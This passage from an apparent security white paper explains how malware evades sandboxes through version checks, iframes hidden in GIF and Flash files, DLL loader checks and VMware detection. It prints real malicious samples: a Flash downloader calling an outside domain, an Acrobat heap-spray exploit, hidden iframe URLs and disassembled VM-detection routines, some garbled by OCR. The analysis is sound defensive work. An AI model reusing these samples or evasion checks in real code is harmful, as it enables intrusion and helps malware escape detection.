<span id="page-9-0"></span>

**Figure 13: jmp\_\_PsSetCreateProcessNotifyRoutine**

### <span id="page-9-1"></span>**ENVIRONMENT**

In theory, code executed in a virtual environment should run the same way it does on a physical computer. In reality, most sandboxes have telltale features, enabling attackers to include sandbox-checking features into their malware. This section explains some of those checks in detail.

### **Version checks**

Many malicious files are set to execute only in certain version of applications or operating systems. These self-imposed limitations are not always attempts to evade sandboxes specifically; many seek to exploit a flaw present only in a specific version of an application, for example.

But the effect is often the same. All sandboxes have predefined configurations. If a given configuration lacks a particular combination of operating system and applications, some malware will not execute, evading detection.

#### **Flash**

[Figure 14](#page-10-0) shows ActionScript code for malicious Flash downloader. The version number of the Flash player installed on the system is an input (variable v) to the *getUrl()* function. The code makes a GET request to a high-risk domain to download a malicious file, f.swf, to exploit a flaw in a specific version of Flash.

```
var v = / : $version;
getUrl("http://www.live322.cn/"+v+"f.swf", root,"GET");
stop();
```
#### <span id="page-10-0"></span>**Figure 14: Malicious Flash downloader with version check**

If the sandbox does not have the targeted version installed, the malicious flash file is not downloaded, and the sandbox detects no malicious activity.

#### **PDF**

In a similar manner, the JavaScript code shown i[n Figure 15](#page-10-1) uses the API method *app.viewerVersion()* to determine the version of the Acrobat Reader installed. The code executes only on systems that have the targeted version  $-$  in this case, version 6.0 or later  $$ bypassing sandboxes that do not have a matching version in place.

| (app.viewerVersion >= 7.0)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| $\text{blin} = \text{re}(1124, \text{unescape}("\$u0b0b\$u0028\%u06eb\$u06eb")) + \text{unescape}("\$u0b0b\$u0028\%u0aeb\$u0aeb") + \text{J}$<br>Gunescape("%u9090%u9090") + re(122,unescape("%u0b0b%u0028%u06eb%u06eb")) + sc + a<br>Gre(1256, unescape("%u4141%u4141"));                                                                         |
| ្រុ<br> <br> alse<br> }                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| $\,\,\text{e}$ f6 = unescape("%uf6eb%uf6eb") + unescape("%u0b0b%u0019");<br>$\text{blin} = \text{re}(\text{80,unescape}("\$u9090\%u9090")) + \text{sc} + \text{re}(\text{80,unescape}("\$u9090\%u9090")) + \text{a}$<br>Gunescape("%ue7e9%ufff9")+unescape("%uffff%uffff") + unescape("%uf6eb%uf4eb") + <del>J</del><br>Lunescape("%uf2eb%ufleb"); |
| while ((plin.length $\$$ 8) != 0)                                                                                                    |
| $blin = unescape("8u4141") + plin;$                                                                                                    |
| $blin += re(2626, ef6);$                                                                                                    |
| $\sim$ (app. viewerVersion >= 6.0)                                                                                                    |
| this.collabStore = Collab.collectEmailInfo({subj: "",msg: plin});                                                                                                    |

<span id="page-10-1"></span>**Figure 15: Malicious Acrobat JavaScripts code with a version check**

### **Embedded iframes in GIF and Flash files**

A common approach is hiding iframe HTML elements in otherwise non-executable file, such as GIF picture or Acrobat Flash. By themselves, these files are not executed and therefore exhibit no suspicious behavior in the sandbox.

#### **GIF**

GIF graphic files consist of the following elements:

- Header
- Image data
- Optional metadata
- Footer (also called the trailer)

The footer is a single-field block indicating the end of the GIF data stream. It normally has a fixed value 0x3B. In many malicious GIF files, an iframe tag is added after the footer (see [Figure 16\)](#page-11-0).

| ਤਭਾ ਬਣ |       | ਨਥ                  | ᅚ     |       | ರಾ ಲಾ | ਨਾ ਬਾ       |  | 49 ਪਠ     | ਨਰ ਹਦ       |       |                   | Z7 54 | ుం ండ          |       | $TT_{\#}$ UTAC <sub>1</sub> 191. 10,                                                                                                    |
|--------|-------|---------------------|-------|-------|-------|-------------|--|-----------|-------------|-------|-------------------|-------|----------------|-------|----------------------------------------------------------------------------------------------------|
| df 79  |       |                     | 9b bb |       | 39 al | bb a3       |  |           | lf la 3a 2b |       |                   |       | fa al 5a fc    |       | $By \gg 9$ ; $\gg \& . : + \mathbf{\dot{u}}$ ; $\mathbf{\ddot{z}}\ddot{\mathbf{\dot{u}}}$                                                                                                    |
|        | al 2a | 44 a6               |       | 15 58 |       | 41 b5       |  | $14$ ea   | $12\,d8$    |       |                   | 036b  |                | ee e8 | ;*D¦.XAµ.ê.Ø.kîè                                                                                                    |
|        |       | $10 \t14 \t6d \t9a$ |       |       | 62 a7 | 05 58       |  | 80 08     | 30 01       |       |                   | 13c9  | 37 20          |       | $\ldots$ mšb $\S$ .X€.OE7                                                                                                    |
|        |       | $00(00 \ 3b)$       |       |       |       | 3f 6f 62 5f |  |           | 73 74 61 72 |       |                   | 74 28 | 29 3b          |       |                                                                                                    |
|        |       | $3f$ $3e$ $3c$ $69$ |       |       | 66 72 | 61 6d       |  | 65 20     | 73 72       |       |                   | 63 3d |                | 22 68 | ?> <iframe src="h&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;74 74&lt;/td&gt;&lt;td&gt;70 3a&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;2f 2f 77 77&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;77 2e&lt;/td&gt;&lt;td&gt;72 6f&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;35 32&lt;/td&gt;&lt;td&gt;31 2e&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;ttp://www.ro521.&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;63 6f 6d 2f&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;74 65 73 74&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;2e 68&lt;/td&gt;&lt;td&gt;74 6d&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;22 20&lt;/td&gt;&lt;td&gt;77 69&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;com/test.htm" td="" wi<=""></iframe> |
| 64 74  |       | 68 3d               |       | 30 20 |       | 68 65       |  | 69 67     | 68 74       |       |                   |       | $3d - 3e - 3e$ |       | dth=0 heronomo<                                                                                                    |
| 2f 69  |       | 66 72               |       |       | 61 6d | 65 3e       |  | $3c$ $3f$ |             |       | 6f 62 5f 73 74 61 |       |                |       | /iframe> ob sta</td                                                                                                    |
|        | 72 74 | 28 29               |       |       |       | 3b 3f 3e 3c |  | 69 66     | $72\,51$    |       |                   |       | 6d 65 20 73    |       | $rt()$ ; ?> <iframe s<="" td=""></iframe>                                                                                                    |
| 72 63  |       | 3d 22               |       |       | 68 74 | 74 70       |  | 3a 2f     | $2f$ $77$   |       |                   | 77 77 | 2e 72          |       | rc="http://www.r                                                                                                    |
| 6f 35  |       | 32 31               |       | 2e 63 |       | 6f 6d       |  | 2f 74     | 65          | $75-$ |                   | 74 2e |                | 68 74 | o521.com/test.ht                                                                                                    |
| 6d 22  |       | 20.                 | 77    |       | 6964  | 74 68       |  | 3d 30     | 20 68       |       |                   |       | $65 - 676$     |       | m" width=0 borun                                                                                                    |

<span id="page-11-0"></span>**Figure 16: Malicious iframe Tag in a GIF**

#### **Flash**

Similar to GIF files, Flash file can also hide iframe links to malicious websites[. Figure 17](#page-12-0) shows Flash file code with a malicious iframe element.

Flash is not an HTML rendering engine, so the hidden iframe does nothing when the Flash file is opened in the sandbox. So again, the sandbox detects no malicious behavior.

|       | 5e 9d | c5 60           | e8 ee | 4d              | 47 | 13 61     | 74 <sub>ec</sub>  |     |                   | cf e8 |                   | 20 <sub>3a</sub> | ADA éîMG.atiIè :            |
|-------|-------|-----------------|-------|-----------------|----|-----------|-------------------|-----|-------------------|-------|-------------------|------------------|-----------------------------|
|       | la Of | $a3$ $e3$       |       | 7e 46 6f a4     |    | a3 7d     | 60 f4             |     |                   | 96 9f | dl al             |                  | £ã~Fo¤£}`ô-ŸÑ;              |
|       | 74 74 | 188c            |       | de 3a Of fd     |    | cf 6f     | 39 f8             |     | e7 5e             |       | 7a 6d             |                  | tt.CP:. ýÏo9øç^zm           |
|       | 83 5e | 7a fl           |       | $6e$ 02 9b $e0$ |    |           | $62$ $2e$ 05 80   |     |                   |       | 7f be df 92       |                  | f^zñn.>àb (1½ß'             |
|       |       | 02 b3 72 c0     |       | 1d 1b 89 27     |    | 05 42     | d5 3a             |     |                   |       | $fa$ bb $25$ 38   |                  | . "rÀ‱". BŐ:ú»%8            |
|       |       | 95 $62$ bc $e2$ |       | 92 02 77 3c     |    | 40c1      | 05 42             |     |                   |       |                   |                  | df 52 50 de Tuzz well BBRPL |
|       | 40 66 | el 00           |       | $46$ Oc fe $a4$ |    | ff 7f     | $01\,10$          |     |                   |       | $b = c0$ 68 3 $c$ |                  | @fá.F.b¤ÿ□»Ah               |
|       | 69 66 | 72 61           | 6d 65 | 20 73           |    | 72 63     |                   |     | 3d 69 74 74 70 3a |       |                   |                  | iframe src=http:            |
|       |       | 2f 2f 64 61     | 64 61 | 73 64           |    | 73 61     | 64 J              | 73. |                   |       | 61 2e 33 33       |                  | //dadasdsadsa.33            |
|       | 32 32 | 2e 6f           | 72 67 | 2f 6l           |    | 2f 61     | $36$ $2e$         |     |                   |       | 68 74 6d 3f       |                  | $22.$ org/a/a6.htm?         |
|       |       | 61 32 37 32     | 20 77 | 69 64           |    | 74 68     | $3d$ $\mathbf{N}$ |     |                   | 30 30 | 20 68             |                  | a272 width=100 h            |
| 65 69 |       | 67 68           |       | 74 3d 30 3e     |    | $3c$ $2f$ | 69 66             |     |                   | 2261  | 6d 65             |                  | eight=0>                    |
| Зe.   |       |                 |       |                 |    |           |                   |     |                   |       |                   |                  | >.                          |

<span id="page-12-0"></span>**Figure 17: Malicious iframe tag in a Flash file**

## **DLL loader checks**

Usually, running a dynamic-link library (DLL) file involves using run32dll.exe or loading the DLL in a process that executes it. Some malware uses a different process, requiring specific loaders to execute the DLL. If the required loader is not present, the DLL does not execute and remains undetected by the sandbox.

[Figure 18](#page-12-1) shows malware code that computes the hash of the loader to determine whether it is the required loader.



**Figure 18: Malware computing the hash of the loader**

# <span id="page-12-1"></span>**CLASSIC VMWARE EVASION TECHNIQUES**

The sandbox-evasion techniques outlined so far in this paper have been observered present in of advanced malware and APTs. But based on our telemetry data, several classic evasion techniques continue to prove useful to malware writers<sup>4</sup>. VMware, a popular virtual-machine tool, is particularly easy to detect because of its distinctive configuration.

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>4</sup> Abhishek Singh. "Techniques for Evading Automated Analysis.", Virus Bulletin February 2013.

## **System-service lists**

To detect the presence of a VMware-created sandbox, some malware checks for services unique to VMware, including vmicheatbeat, vmci, vmdebug, vmmouse, vmscis, VMTools, vmware, vmx86, vmhgfs, and vmxnet.

The code shown in [Figure 19](#page-13-0) uses the function *RegOpenKeyExA()* to check services used by VMware virtual machines. If the function *RegOpenKeyExA()* succeeds, the return value is a nonzero error code.

```
= dword ptr -2Ch= byte ptr -10hesp, 3Ch
sub
        eax, [esp+3Ch+var_10]
lea
        [esp+3Ch+var_2C], eax
nov
nov
        [esp+3Ch+var_30], 20019h
nov
        [esp+3Ch+var_34], 0
        [esp+3Ch+var_38], offset aSoftwareUnware ; "SOFTWARE\\UMware, Inc.\\UMware Tools"
nov
NOV
        [esp+3Ch+var_3C], 80000002h
ca11
        RegOpenKeyExA
sub
        esp, 14h
test
        eax, eax
setnz
        al
novzx
       eax, al
add
        esp, 3Ch
retn
```
<span id="page-13-0"></span>**Figure 19: Malware using the function RegOpenKeyExA() to check for VMware tools**

## **Unique files**

Another giveaway that the malware code is running in a VMware-created sandbox is the presence of VMware-specific files[. Figure 19](#page-13-0) shows malware code that uses the *GetFileAttributeA()* function to check for a VMware mouse driver.

```
401068
                                    ; CODE XREF: sub_401310+316Tp
            proc near
10
           = dword ptr -1Ch
            sub
                    esp. 1Ch
                   [esp+1Ch+var_1C], offset aCWindowsSyst_0 ; "C:\\WINDOWS\\system32\\drivers\\vnnouse.sys"..
            nou
            call
                   GetFileAttributesA
            suh
                   esp, 4
                   eax, OFFFFFFFFh
            CRO
           setz
                   a1novzx eax, al
                   esp, 1Ch
            add
            retn
401068
            endp
```
**Figure 20: Malware using** *GetFileAttributeA( )* **to determine the presence of VMware mouse driver**

The *GetFileAttributeA()* function retrieves the system attributes for the specified file or directory. After the function call, the code *cmp eax, 0FFFFFFFh* checks whether the value returned is –1. That value means that the function is unable to retrieve the attributes of the file vmmouse.sys — and therefore, that the code is not executing in a VMware environment.

### **VMX communication port**

Another obvious indicator is the VMX port that VMware uses to communicate with its virtual machines. If the port exists, the malware remains dormant to avoid detection[. Figure 21](#page-14-0) shows malware code that checks for the port.

| uD_405124 | proc near                |                               |                                                |                                         |  | DATA XREF: sub 408 |
|-----------|--------------------------|-------------------------------|------------------------------------------------|-----------------------------------------|--|--------------------|
| arg 8     | = dword ptr              |                               | 0Ch                                            |                                         |  |                    |
|           | xor<br>push<br>push      | eax, eax                      |                                                | offset loc 40514C<br>dword ptr fs:[eax] |  |                    |
|           | nov<br>nou<br>nov<br>mou | ecx, OAh                      | fs:[eax], esp<br>eax, 'UMXh'<br>ebx, 3C6CF712h |                                         |  |                    |
|           | nov<br>in<br>nov         | dx, 'UX'<br>eax, dx<br>eax. 1 |                                                |                                         |  |                    |

<span id="page-14-0"></span>**Figure 21: Malware using IO ports to detect VMware**

The code works as follows:

- 1. The instruction *move eax, 'VMXh'* loads the value 0x564D5868 into the EAX register.
- 2. EBX is loaded with any value.
- 3. ECX is set to 0Ah, which retrieves the VMware version.
- 4. Register DX is set to the port VX, which enables interfacing with the VMware.
- 5. The code calls the instruction *in eax, dx* to read from the port into EAX. If the code is running in a VMware environment, the call succeeds. The malware refrains from executing to avoid detection.

# **COMPARING PUBLICLY AVAILABLE SANDBOXES**

[Table 1](#page-15-0) compares three popular online malware-analysis services that use file-based sandboxes. To varying degrees of success, the services caught some malware that used sandbox-evading techniques. But none of them recognized all of the techniques — all three missed malware that employed version checks and embedded iframes.



<span id="page-15-0"></span>**Table 1: Sandbox comparison**

## **CONCLUSION-**

In today's threat landscape, file-based sandboxes are no silver bullet against sophisticated attackers. Malware can easily detect whether it is running in an off-the-shelf virtual environment and constrains its behavior accordingly. File based sandboxes provide activity report and not the classification of malware. They can definitely be used a good research tool, however they will require lot more to go as a malware detection engine. Detecting these threats requires a more comprehensive approach. Advanced attacks are stateful; understanding the context of the attack via multi-flow analysis can help to fill in the gap. VM environments must be more sophisticated than mere sandboxes. Advanced correlation between set of events is required to capture the behavior of the advanced threat.